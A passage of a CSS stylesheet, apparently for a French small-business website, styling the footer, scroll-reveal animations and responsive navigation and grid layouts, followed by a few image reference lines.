  text-decoration: none;
  margin-bottom: var(--space-xs);
  transition: color var(--t-fast);
}
.footer-tel:hover { color: var(--color-gold); }

.footer-maps {
  font-size: var(--fs-xs);
  color: rgba(255,255,255,.4);
  text-decoration: none;
  transition: color var(--t-fast);
}
.footer-maps:hover { color: var(--color-gold-light); }

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: .5rem;
}

.footer-links a {
  font-size: var(--fs-sm);
  color: rgba(255,255,255,.5);
  text-decoration: none;
  transition: color var(--t-fast);
}
.footer-links a:hover { color: var(--color-gold-light); }

/* Tableau horaires footer */
.footer .hours-table td { color: rgba(255,255,255,.5); }
.footer .hours-table td:last-child { color: rgba(255,255,255,.75); }
.footer .hours-table td.closed { color: rgba(255,255,255,.3); }

/* Footer bottom */
.footer-bottom {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-sm);
  justify-content: space-between;
  align-items: center;
  padding-top: var(--space-lg);
  border-top: 1px solid rgba(255,255,255,.08);
  font-size: var(--fs-xs);
  color: rgba(255,255,255,.3);
}

.footer-legal {
  color: rgba(255,255,255,.3);
  text-decoration: none;
  transition: color var(--t-fast);
}
.footer-legal:hover { color: var(--color-gold-light); }


/* ── 19. Reveal Animations ────────────────────────────────── */

/* Éléments animés à l'apparition — désactivés si prefers-reduced-motion */
@media (prefers-reduced-motion: no-preference) {

  .reveal {
    opacity: 0;
    transform: translateY(28px);
    transition:
      opacity   var(--t-slow),
      transform var(--t-slow);
  }

  .reveal.visible {
    opacity: 1;
    transform: none;
  }

  /* Délais en cascade pour les grilles stagger */
  .reveal-stagger .reveal:nth-child(1) { transition-delay: 0ms; }
  .reveal-stagger .reveal:nth-child(2) { transition-delay: 80ms; }
  .reveal-stagger .reveal:nth-child(3) { transition-delay: 160ms; }
  .reveal-stagger .reveal:nth-child(4) { transition-delay: 240ms; }
  .reveal-stagger .reveal:nth-child(5) { transition-delay: 320ms; }
  .reveal-stagger .reveal:nth-child(6) { transition-delay: 400ms; }

}

/* Accessibilité : si l'utilisateur préfère sans animation, tout est visible */
@media (prefers-reduced-motion: reduce) {
  .reveal { opacity: 1; transform: none; }
}


/* ── 20. Media Queries ────────────────────────────────────── */

/* ─ Mobile nav : < 900px ─ */
@media (max-width: 899px) {

  .nav-links {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    width: min(320px, 85vw);
    flex-direction: column;
    gap: 0;
    padding: calc(var(--header-h) + var(--space-lg)) var(--space-xl) var(--space-xl);
    background-color: var(--color-bg);
    box-shadow: var(--shadow-lg);
    z-index: 950;
    transform: translateX(100%);
    transition: transform var(--t-slow);
    margin-left: 0;
    overflow-y: auto;
  }

  .nav-links.open {
    transform: translateX(0);
  }

  .nav-link {
    display: block;
    padding: var(--space-sm) 0;
    font-size: var(--fs-lg);
    border-bottom: 1px solid var(--color-border);
    color: var(--color-text) !important;
  }

  /* Forcer couleur texte dans la nav mobile (même sur hero) */
  #header:not(.scrolled) .nav-links .nav-link { color: var(--color-text) !important; }
  #header:not(.scrolled) .nav-links .nav-link:hover { color: var(--color-gold) !important; }

  /* Bouton RDV & tel dans nav mobile */
  .nav-links::after {
    content: '';
    display: block;
    height: var(--space-lg);
  }

  .btn-primary { display: none; }
  .btn-tel     { display: none; }

}

/* ─ ≥ 640 px ─ */
@media (min-width: 640px) {
  .gallery-grid { gap: var(--space-md); }

  .footer-grid {
    grid-template-columns: 1fr 1fr;
  }
}

/* ─ ≥ 768 px ─ */
@media (min-width: 768px) {

  .about-grid {
    grid-template-columns: 1fr 1fr;
    gap: var(--space-3xl);
  }

  .about-image-wrap { margin-inline: 0; }
  .about-content    { padding-top: 0; }

  .contact-grid {
    grid-template-columns: 1fr 1fr;
  }
}

/* ─ ≥ 900 px ─ */
@media (min-width: 900px) {
  .burger { display: none; }
  .nav-links { position: static; width: auto; flex-direction: row; transform: none; box-shadow: none; padding: 0; background: none; overflow: visible; }
  .btn-tel { display: inline-flex; }
  .btn-primary { display: inline-flex; }
}

/* ─ 900–1150 px : iPad portrait — trop d'éléments dans la nav, masquer le bouton RDV ─ */
@media (min-width: 900px) and (max-width: 1150px) {
  .nav-actions .btn-primary { display: none; }
  .nav-links { gap: var(--space-sm); }
  .btn-tel span { display: none; } /* garder uniquement l'icône téléphone */
  .btn-tel { padding-inline: .6rem; }
}

/* ─ ≥ 1024 px ─ */
@media (min-width: 1024px) {
  .gallery-grid { grid-template-columns: repeat(3, 1fr); }

  .footer-grid {
    grid-template-columns: 1.5fr 1fr 1fr 1fr;
  }

  .contact-grid {
    grid-template-columns: 1fr 1.2fr;
  }
}

/* ─ ≥ 1200 px ─ */
@media (min-width: 1200px) {
  :root { --header-h: 80px; }
}




